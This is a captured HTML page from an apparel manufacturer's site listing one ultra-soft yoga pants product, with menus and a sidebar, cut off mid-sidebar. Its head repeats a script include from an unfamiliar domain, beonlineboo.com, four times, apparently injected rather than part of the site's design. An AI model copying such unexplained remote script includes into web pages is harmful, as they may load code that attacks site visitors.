

--- FILE ---
content_type: text/html
request_url: https://www.tengjiecn.com/ultra-soft-yoga-pants_sp
body_size: 11741
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Private Label Ultra Soft Yoga Pants,OEM Ultra Soft Yoga Pants Manufacturer - Tengjiecn</title>
<meta name="keywords" content="Factory Price Ultra Soft Yoga Pants,Wholesale OEM Ultra Soft Yoga Pants" />
<meta name="description" content="Get factory price,high quality Ultra Soft Yoga Pants and other clothes products at tengjiecn.com. We aim to be your long-term business partner." />
<!--    分享显示图片-->
 
<meta property="og:image" content=""/>
<link href="/uploadfile/userimg/d2f4c7f214fe85392a96ab44fd156deb.ico" rel="shortcut icon"  />
<link rel="alternate" hreflang="en" href="https://www.tengjiecn.com/ultra-soft-yoga-pants_sp" />
<link rel="alternate" hreflang="ja" href="https://ja.tengjiecn.com/ultra-soft-yoga-pants_sp" />
<link rel="alternate" href="https://www.tengjiecn.com/ultra-soft-yoga-pants_sp" hreflang="x-default" />
<link type="text/css" rel="stylesheet" href="/template/css/bootstrap.css">
<link type="text/css" rel="stylesheet" href="/template/css/font-awesome.min.css">
<link type="text/css" rel="stylesheet" href="/template/css/style.css">

<script type="text/javascript" src="/template/js/jquery-1.8.3.js"></script>
<script type="text/javascript" src="/template/js/bootstrap.min.js"></script>
<script type="text/javascript">
	//fixed-nav
	$(document).on("scroll",function(){
		if($(document).scrollTop()>20){ 
			$("header").removeClass("large").addClass("small");
		}
		else{
			$("header").removeClass("small").addClass("large");
		}
	});
</script>
<script type="text/javascript" src="/js/front/common.js"></script>
<!--[if ie9]
<script src="/template/js/html5shiv.min.js"></script>
<script src="/template/js/respond.min.js"></script>
-->


<!--[if IE 8]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<script >
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            $(function () {       
                $('.newm img').attr("style","");
                $(".newm img").attr("width","");
                $(".newm img").attr("height","");     

            })
    }
</script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><meta name="google-site-verification" content="UxW3y6Ver_H1e09uAEEUNnHQEC5aCgS6bJs_Gh5y9hg" /><!-- Google Tag Manager -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWB289N');</script>
<!-- End Google Tag Manager --></head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB289N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Messenger 聊天插件 Code -->
    <div id="fb-root"></div>

    <!-- Your 聊天插件 code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "105678295790374");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script><div class="fixed-search">
	<div class="theme-popover">
		  <div class="theme-poptit">
			  <a rel="nofollow" href="javascript:;" class="close">×</a>
		  </div>
		  <div class="theme-popbod">
		  <div class="top-search clearfix">
			<em>what are you looking for?</em>
			<div class="header_search clearfix">
				<input name="search_keyword" onkeydown="javascript:enterIn(event);" type="text" class="form-control" placeholder="Search info">
				<span class="search_btn"><input type="submit" class="btn_search1" value="">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					  <path data-name="search icon" class="cls-1" d="M1477,37.429l-4.1-4.1a8.912,8.912,0,1,0-1.57,1.571l4.1,4.1Zm-17.78-9.54a6.67,6.67,0,1,1,6.67,6.667A6.674,6.674,0,0,1,1459.22,27.889Z" transform="translate(-1457 -19)"></path>
					</svg>
				</span>
			</div>
			</div>	
		  </div>
	  </div>
	<div class="theme-popover-mask"></div>
</div>

<header class="large">
	
<div class="header clearfix">
	<div class="head_top clearfix">
		<div class="head_cart">
			<p> Welcome To Us !</p>
			<div id="account">
                                                        <a target="_blank" href="/sign">Login</a> / <a target="_blank" href="/register">Register</a>
                             
				
			</div>
		</div>
	</div>
		<div id="logo">
                                        <a href="/" ><img src="/uploadfile/userimg/d85ebfe350010efa13984b0abf90a109.jpg" alt="XIA MEN TENG JIE IMPORT&EXPORT CO., LTD" /></a>
                
                    </div>
		<div class="wrapper">
				<nav id="main-nav">
					<ul class="first-nav">
						<li>
							<a href="/" target="_blank">Home</a>
						</li>
					</ul>
					<ul class="second-nav">
                                                                                        <li><a  href="/about-us_d1">About Us</a>
                                                                                              </li>
                                            <li><a href="/products">Products</a>
                                                <ul class="nav_child">
                                                                                                        <li><a href="/equestrian-wear_c1" title="Equestrian Wear">Equestrian Wear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/jackets_c12" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/gilets_c13" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/breeches_c14" title="Breeches" >Breeches</a></li>
                                                                                                                        <li><a href="/tights_c15" title="Tights" >Tights</a></li>
                                                                                                                        <li><a href="/baselayer_c16" title="Baselayer" >Baselayer</a></li>
                                                                                                                        <li><a href="/hoodies_c17" title="Hoodies" >Hoodies</a></li>
                                                                                                                        <li><a href="/competition_c18" title="Competition" >Competition</a></li>
                                                                                                                        <li><a href="/for-horse_c19" title="For Horse" >For Horse</a></li>
                                                                                                                        <li><a href="/gear_c20" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/active-techwear_c2" title="Active Techwear">Active Techwear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/gore-tex_c22" title="GORE-TEX" >GORE-TEX</a></li>
                                                                                                                        <li><a href="/jackets_c23" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/gilets_c24" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/sherpas_c25" title="Sherpas" >Sherpas</a></li>
                                                                                                                        <li><a href="/t-shirts_c26" title="T-Shirts" >T-Shirts</a></li>
                                                                                                                        <li><a href="/hoodies_c27" title="Hoodies" >Hoodies</a></li>
                                                                                                                        <li><a href="/pants_c28" title="Pants" >Pants</a></li>
                                                                                                                        <li><a href="/shorts_c29" title="Shorts" >Shorts</a></li>
                                                                                                                        <li><a href="/one-piece_c30" title="One-Piece" >One-Piece</a></li>
                                                                                                                        <li><a href="/gear_c31" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/mtb-wear_c3" title="MTB Wear">MTB Wear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/bike-set_c33" title="Bike Set" >Bike Set</a></li>
                                                                                                                        <li><a href="/jerseys_c34" title="Jerseys" >Jerseys</a></li>
                                                                                                                        <li><a href="/pants_c35" title="Pants" >Pants</a></li>
                                                                                                                        <li><a href="/shorts_c36" title="Shorts" >Shorts</a></li>
                                                                                                                        <li><a href="/jackets_c37" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/gilets_c38" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/shirts_c39" title="Shirts" >Shirts</a></li>
                                                                                                                        <li><a href="/gear_c40" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/golf-wear_c10" title="Golf Wear">Golf Wear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/polos_c42" title="Polos" >Polos</a></li>
                                                                                                                        <li><a href="/jackets_c43" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/quarter-zips_c44" title="Quarter Zips" >Quarter Zips</a></li>
                                                                                                                        <li><a href="/gilets_c45" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/t-shirts_c46" title="T-Shirts" >T-Shirts</a></li>
                                                                                                                        <li><a href="/camp-shirts_c47" title="Camp Shirts" >Camp Shirts</a></li>
                                                                                                                        <li><a href="/hoodies_c48" title="Hoodies" >Hoodies</a></li>
                                                                                                                        <li><a href="/pants_c49" title="Pants" >Pants</a></li>
                                                                                                                        <li><a href="/shorts_c50" title="Shorts" >Shorts</a></li>
                                                                                                                        <li><a href="/skorts_c51" title="Skorts" >Skorts</a></li>
                                                                                                                        <li><a href="/gear_c52" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/pet-wear_c4" title="Pet Wear">Pet Wear</a>
                                                                                                            </li>
                                                                                                    </ul>
                                            </li>
                                                                                        <li><a  href="/sercice_d5">Service</a>
                                                                                                <ul class="nav_child">
                                                                                                        <li><a href="/sample-making_d28" title="Sample Making">Sample Making</a></li>
                                                                                                        <li><a href="/material-sourcing_d27" title="Material Sourcing">Material Sourcing</a></li>
                                                                                                        <li><a href="/embroidery-print-making_d34" title="Embroidery& Print Making">Embroidery& Print Making</a></li>
                                                                                                        <li><a href="/private-label-and-tag_d35" title="Private Label and Tag">Private Label and Tag</a></li>
                                                                                                        <li><a href="/fabric-cutting_d36" title="Fabric Cutting">Fabric Cutting</a></li>
                                                                                                        <li><a href="/bulk-production_d30" title="Bulk Production">Bulk Production</a></li>
                                                                                                        <li><a href="/quality-control_d29" title="Quality Control">Quality Control</a></li>
                                                                                                        <li><a href="/shipping_d32" title="Packaging and Shipping">Packaging and Shipping</a></li>
                                                                                                    </ul>
                                                                                            </li>
                                                                                        <li><a  href="/production_d20">Production</a>
                                                                                            </li>
                                            <li><a  href="/blog">Blog</a></li>
                                                                                        <li><a  href="/news_nc1">News</a>
                                                                                            </li>
                                                                                        <li><a  href="/get-in-touch_d2">Get in Touch</a>
                                                                                            </li>
					</ul>
					<ul class="select_contact">
						<li><a href="/get-in-touch_d2" class="main_more">Get A Quote</a></li>
					</ul>
					<ul class="select_lan clearfix">
						<li class="title">Select Language <i class="fa fa-angle-double-down"></i></li>
                                                                                                <li><a href="https://www.tengjiecn.com/ultra-soft-yoga-pants_sp" title="English"><img src="/template/images/en.jpg" alt="English"><p>English</p></a></li>
                                                                                                                                                <li><a href="https://ja.tengjiecn.com/ultra-soft-yoga-pants_sp" title="日本語"><img src="/template/images/ja.jpg" alt="日本語"><p>日本語</p></a></li>
                                                                                        </ul>
				</nav>
				
				<a class="toggle">
					<span></span>
					<span></span>
					<span></span>
				</a>
	</div>
	
		
			<div class="shopcart">
				<a href="/cart"><p>Shopping Cart</p> <span class="cart_num">( 0 )</span> <p>pieces</p></a>
			</div>
		<div class="search_btn"><a class="search-info" rel="nofollow" href="javascript:;"><i></i></a></div>
		<ul class="language">
				<li>
					<div class="menu">
                                                                                            <em class="menu-title"><img src="/template/images/en.jpg" alt="English"><p><i></i></p></em>
                                                						<ul class="menu-dropdown">
                                                                                                        <li><a href="https://www.tengjiecn.com/ultra-soft-yoga-pants_sp" title="English"><img src="/template/images/en.jpg" alt="English"><p>English</p></a></li>
                                                                                                                                                            <li><a href="https://ja.tengjiecn.com/ultra-soft-yoga-pants_sp" title="日本語"><img src="/template/images/ja.jpg" alt="日本語"><p>日本語</p></a></li>
                                                                                                    </ul>
					</div>
				</li>
			</ul>
		<div class="mainmenu-area">
						<div class="mainmenu-left visible-lg visible-md">
							<div class="mainmenu">
								<nav>
									<ul class="clearfix">
                                                                            <li ><a href="/">Home</a></li>

                                                                                                                                                        <li ><a  href="/about-us_d1">About Us</a>
                                                                                                                                                            </li>
                                                                            <li class="product_vmegamenu "><a href="/products">Products<i></i></a>
                                                                                <ul class="vmegamenu">
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/equestrian-wear_c1" title="Equestrian Wear" >Equestrian Wear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/jackets_c12" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c13" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/breeches_c14" title="Breeches">Breeches</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/tights_c15" title="Tights">Tights</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/baselayer_c16" title="Baselayer">Baselayer</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/hoodies_c17" title="Hoodies">Hoodies</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/competition_c18" title="Competition">Competition</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/for-horse_c19" title="For Horse">For Horse</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c20" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/active-techwear_c2" title="Active Techwear" >Active Techwear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/gore-tex_c22" title="GORE-TEX">GORE-TEX</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jackets_c23" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c24" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/sherpas_c25" title="Sherpas">Sherpas</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/t-shirts_c26" title="T-Shirts">T-Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/hoodies_c27" title="Hoodies">Hoodies</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/pants_c28" title="Pants">Pants</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shorts_c29" title="Shorts">Shorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/one-piece_c30" title="One-Piece">One-Piece</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c31" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/mtb-wear_c3" title="MTB Wear" >MTB Wear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/bike-set_c33" title="Bike Set">Bike Set</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jerseys_c34" title="Jerseys">Jerseys</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/pants_c35" title="Pants">Pants</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shorts_c36" title="Shorts">Shorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jackets_c37" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c38" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shirts_c39" title="Shirts">Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c40" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/golf-wear_c10" title="Golf Wear" >Golf Wear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/polos_c42" title="Polos">Polos</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jackets_c43" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/quarter-zips_c44" title="Quarter Zips">Quarter Zips</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c45" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/t-shirts_c46" title="T-Shirts">T-Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/camp-shirts_c47" title="Camp Shirts">Camp Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/hoodies_c48" title="Hoodies">Hoodies</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/pants_c49" title="Pants">Pants</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shorts_c50" title="Shorts">Shorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/skorts_c51" title="Skorts">Skorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c52" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li >
                                                                                            <a href="/pet-wear_c4" title="Pet Wear" >Pet Wear</a>
                                                                                                                                                                                </li>
                                                                                                                                                                    </ul>
                                                                            </li>
                                                                                                                                                        <li ><a  href="/sercice_d5">Service</a>
                                                                                                                                                                <ul class="vmegamenu">
                                                                                                                                                                        <li><a href="/sample-making_d28" title="Sample Making">Sample Making</a></li>
                                                                                                                                                                        <li><a href="/material-sourcing_d27" title="Material Sourcing">Material Sourcing</a></li>
                                                                                                                                                                        <li><a href="/embroidery-print-making_d34" title="Embroidery& Print Making">Embroidery& Print Making</a></li>
                                                                                                                                                                        <li><a href="/private-label-and-tag_d35" title="Private Label and Tag">Private Label and Tag</a></li>
                                                                                                                                                                        <li><a href="/fabric-cutting_d36" title="Fabric Cutting">Fabric Cutting</a></li>
                                                                                                                                                                        <li><a href="/bulk-production_d30" title="Bulk Production">Bulk Production</a></li>
                                                                                                                                                                        <li><a href="/quality-control_d29" title="Quality Control">Quality Control</a></li>
                                                                                                                                                                        <li><a href="/shipping_d32" title="Packaging and Shipping">Packaging and Shipping</a></li>
                                                                                                                                                                    </ul>
                                                                                                                                                            </li>
                                                                                                                                                        <li ><a  href="/production_d20">Production</a>
                                                                                                                                                            </li>
                                                                            <li ><a  href="/blog">Blog</a></li>
                                                                                <li ><a  href="/news_nc1">News</a>
                                                                                    </li>
                                                                                                                    <li ><a  href="/get-in-touch_d2">Get in Touch</a>
                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            									</ul>
								</nav>
							</div>
						</div>
					</div>
				
</div>

</header>

<div class="height"></div> 

    
    <div class="breadcrumb clearfix">
        <div class="container">
            <div class="row">
                <div class="main_title">
                    <em>Search</em>
                </div>
                <div class="bread_right">
                    <a class="home" href="/" title="Return to Home"><i class="fa fa-home"></i>Home</a>
                    <i>/</i>
                    <h2>Search</h2>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="page_section clearfix">
    <div class="container">
	<div class="row">
            <div class="page-right clearfix">
                
                <div class="main">
                    <div id="cbp-vm" class="cbp-vm-switcher cbp-vm-view-grid">
                        <div class="cbp-vm-options clearfix">
                            <a rel="nofollow" href="#" class="cbp-vm-icon cbp-vm-grid cbp-vm-selected" data-view="cbp-vm-view-grid">
                                    <svg fill="currentColor" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 16 16" title="Grid" style="vertical-align:middle"><title>Grid</title><g><path d="M1,3.80447821 L1,1 L3.80447821,1 L3.80447821,3.80447821 L1,3.80447821 Z M6.5977609,3.80447821 L6.5977609,1 L9.4022391,1 L9.4022391,3.80447821 L6.5977609,3.80447821 Z M12.1955218,3.80447821 L12.1955218,1 L15,1 L15,3.80447821 L12.1955218,3.80447821 Z M1,9.4022391 L1,6.59706118 L3.80447821,6.59706118 L3.80447821,9.4022391 L1,9.4022391 Z M6.5977609,9.4022391 L6.5977609,6.5977609 L9.4022391,6.5977609 L9.4022391,9.4022391 L6.5977609,9.4022391 Z M12.1955218,9.4022391 L12.1955218,6.59706118 L15,6.59706118 L15,9.4022391 L12.1955218,9.4022391 Z M1,14.9993003 L1,12.1948221 L3.80447821,12.1948221 L3.80447821,14.9993003 L1,14.9993003 Z M6.5977609,14.9993003 L6.5977609,12.1948221 L9.4022391,12.1948221 L9.4022391,14.9993003 L6.5977609,14.9993003 Z M12.1955218,14.9993003 L12.1955218,12.1948221 L15,12.1948221 L15,14.9993003 L12.1955218,14.9993003 Z"></path></g></svg>
                            </a>
                            <a rel="nofollow" href="#" class="cbp-vm-icon cbp-vm-list" data-view="cbp-vm-view-list">
                                    <svg fill="currentColor" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 16 16" title="List" style="vertical-align:middle"><title>List</title><g><path d="M0,3 L0,1 L2,1 L2,3 L0,3 Z M0,7 L0,5 L2,5 L2,7 L0,7 Z M0,11 L0,9 L2,9 L2,11 L0,11 Z M0,15 L0,13 L2,13 L2,15 L0,15 Z M4,3 L4,1 L16,1 L16,3 L4,3 Z M4,7 L4,5 L16,5 L16,7 L4,7 Z M4,11 L4,9 L16,9 L16,11 L4,11 Z M4,15 L4,13 L16,13 L16,15 L4,15 Z"></path></g></svg>
                            </a>
                        </div>
                       
                        <ul class="wow clearfix">
                                    
                                                                                                                <li class="wow">
                                <div class="clearfix">
                                    <div class="cbp-vm-image">
                                        <a class="link" href="/ultra-stretchable-soft-legging-yoga-pants-manufacturer_p72.html" title="Ultra Stretchable Soft Legging Yoga Pants Manufacturer"></a>
                                        <img id="product_detail_img"  alt="Legging Yoga Pants" src="/uploadfile/202104/26/6b1d3c1eeb470338a48fd28adeb2e5f2_small.jpg" />                                        <div class="cbp-image-hover"><img id="product_detail_img"  alt="Legging Yoga Pants" src="/uploadfile/202104/26/6b1d3c1eeb470338a48fd28adeb2e5f2_small.jpg" /></div>
                                    </div>
                                    <div class="cbp-list-center clearfix">
                                            <div class="cbp-list-left">
                                            <a href="/ultra-stretchable-soft-legging-yoga-pants-manufacturer_p72.html" title="Ultra Stretchable Soft Legging Yoga Pants Manufacturer" class="cbp-title">Ultra Stretchable Soft Legging Yoga Pants Manufacturer</a>
                                            <div class="cbp-vm-details">Stretchable Yoga Exercise Pants with contrast piping for leg.&nbsp; High waist and legging for sports. This tights are fit and great comfortable. Ultra Soft: High quality soft material of this Workout pants very comfortable</div>
                                                                                                                                    <ul class="post_blog_tag">
                                                <p><i class="fa fa-tags"></i>Hot Tags :</p>
                                                                                                <li><a href="/yoga-stretchable_sp">Yoga Stretchable</a></li>
                                                                                                <li><a href="/ultra-soft-yoga-pants_sp">Ultra Soft Yoga Pants</a></li>
                                                                                                <li><a href="/ultra-stretchable-yoga-pants_sp">Ultra Stretchable Yoga Pants</a></li>
                                                                                                <li><a href="/workout-yoga-pants_sp">Workout Yoga Pants</a></li>
                                                                                                <li><a href="/women-yoga-sweatpants_sp">Women Yoga Sweatpants</a></li>
                                                                                                <li><a href="/outdoor-exercise-soft-pants_sp">Outdoor Exercise Soft Pants</a></li>
                                                                                            </ul>
                                                                                        <div class="more"><a rel="nofollow" href="/ultra-stretchable-soft-legging-yoga-pants-manufacturer_p72.html" title="Ultra Stretchable Soft Legging Yoga Pants Manufacturer" class="main_more">view detail</a></div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            			
                        </ul>
                    </div>
                </div>
                <script type="text/javascript" src="/template/js/cbpViewModeSwitch.js"></script>
                <div class="page_num clearfix">
                                        <p>A total of <strong>1</strong> pages</p>
                </div>           
            </div>       
            <div class="page-left clearfix">
    <div class="left_fixed">
         
        <div id="right_column" class="left-cat column clearfix">
            <section class="block blockcms column_box">
                <div class="fot_title"><em>Categories</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
                <div class="block_content toggle_content">
                    <ul class="mtree">
                                                <li ><b></b><a  href="/equestrian-wear_c1">Equestrian Wear</a>
                                                        <ul>
                                                                <li ><a  href="/jackets_c12">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c13">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/breeches_c14">Breeches</a>
                                                                    </li>
                                                                <li ><a  href="/tights_c15">Tights</a>
                                                                    </li>
                                                                <li ><a  href="/baselayer_c16">Baselayer</a>
                                                                    </li>
                                                                <li ><a  href="/hoodies_c17">Hoodies</a>
                                                                    </li>
                                                                <li ><a  href="/competition_c18">Competition</a>
                                                                    </li>
                                                                <li ><a  href="/for-horse_c19">For Horse</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c20">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><b></b><a  href="/active-techwear_c2">Active Techwear</a>
                                                        <ul>
                                                                <li ><a  href="/gore-tex_c22">GORE-TEX</a>
                                                                    </li>
                                                                <li ><a  href="/jackets_c23">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c24">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/sherpas_c25">Sherpas</a>
                                                                    </li>
                                                                <li ><a  href="/t-shirts_c26">T-Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/hoodies_c27">Hoodies</a>
                                                                    </li>
                                                                <li ><a  href="/pants_c28">Pants</a>
                                                                    </li>
                                                                <li ><a  href="/shorts_c29">Shorts</a>
                                                                    </li>
                                                                <li ><a  href="/one-piece_c30">One-Piece</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c31">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><b></b><a  href="/mtb-wear_c3">MTB Wear</a>
                                                        <ul>
                                                                <li ><a  href="/bike-set_c33">Bike Set</a>
                                                                    </li>
                                                                <li ><a  href="/jerseys_c34">Jerseys</a>
                                                                    </li>
                                                                <li ><a  href="/pants_c35">Pants</a>
                                                                    </li>
                                                                <li ><a  href="/shorts_c36">Shorts</a>
                                                                    </li>
                                                                <li ><a  href="/jackets_c37">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c38">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/shirts_c39">Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c40">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><b></b><a  href="/golf-wear_c10">Golf Wear</a>
                                                        <ul>
                                                                <li ><a  href="/polos_c42">Polos</a>
                                                                    </li>
                                                                <li ><a  href="/jackets_c43">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/quarter-zips_c44">Quarter Zips</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c45">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/t-shirts_c46">T-Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/camp-shirts_c47">Camp Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/hoodies_c48">Hoodies</a>
                                                                    </li>
                                                                <li ><a  href="/pants_c49">Pants</a>
                                                                    </li>
                                                                <li ><a  href="/shorts_c50">Shorts</a>
                                                                    </li>
                                                                <li ><a  href="/skorts_c51">Skorts</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c52">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><a  href="/pet-wear_c4">Pet Wear</a>
                                                    </li>
                                           </ul>
                </div>
            </section>
        </div>
        <script type="text/javascript" src="/template/js/left-mtree.js"></script>
        <div id="right_column" class="left-pro column clearfix">
            <section class="block blockcms column_box">
                <div class="fot_title"><em>New Products</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
                <div class="block_content toggle_content">
                    <ul class="list clearfix">
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/winter-bomber-coat-thermal-heavyweight-recycled_p365.html" title="Winter Bomber Coat Thermal Heavyweight Recycled"></a>
                                            <img id="product_detail_img"  alt="bomber jacket" src="/uploadfile/202512/27/7a6ba217df90d4b0d9ccbf264e315bb5_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
